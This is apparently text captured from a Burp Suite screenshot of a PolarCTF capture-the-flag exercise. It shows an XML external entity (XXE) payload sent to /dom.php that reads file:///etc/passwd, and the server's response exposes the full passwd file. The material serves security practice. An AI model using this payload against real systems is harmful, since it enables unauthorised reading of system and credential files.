 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
5 ×
Send Cancel Target: http://817297d2-de58-4edb-bd3d-3dce332e0b4f.www.polarctf.com:8090 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dom.php HTTP/1.1
2 Host:
817297d2-de58-4edb-bd3d-3dce332e0b4f.www.polarctf.com:8
090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 157
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <!DOCTYPE xxe [
13 <!ELEMENT name ANY >
14 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
15 ]>
16 <name>
&xxe;
</name>
Search... 0 matches
Response
Pretty Raw Hex Render \n
[namespaceURI] => [prefix] => [localName] => [baseURI] =>
/var/www/html/ [textContent] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false )
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6
Done 2,140 bytes | 127 millis